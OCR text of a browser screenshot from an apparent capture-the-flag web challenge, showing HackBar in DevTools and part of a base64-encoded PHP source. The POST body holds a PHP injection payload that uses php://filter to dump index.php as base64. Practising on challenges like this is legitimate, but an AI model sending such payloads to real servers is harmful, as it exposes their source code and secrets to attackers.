 不安全 challenge.xinshi.fun:31441/1.php
百度搜索 网址导航 地图 issues 渗透 CyberChef GitHub
Google Chrome 不是您的默认浏览器 设为默认
PD9waHAKaWYgKGlzc2V0KCRfUE9TVFsndXJsJ10pKSB7CiAgICAkdXJsID0gJF9QT1NUWyd1cmwnXTsKICAgICRmaWxlX25hbWUgPSBiYXNlbmFtZSgkdXJsKTsKICAgIAo
DevTools - challenge.xinshi.fun:31441/1.php
DevTools is now available in Chinese
Don't show again Always match Chrome's language Switch DevTools to Chinese
Elements Console Sources Network Performance HackBar 2 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF
URL
http://challenge.xinshi.fun:31441/1.php
Use POST method
enctype
application/x-www-form-urlencoded
Body
1=include 'php://filter/convert.base64-
encode/resource=index.php';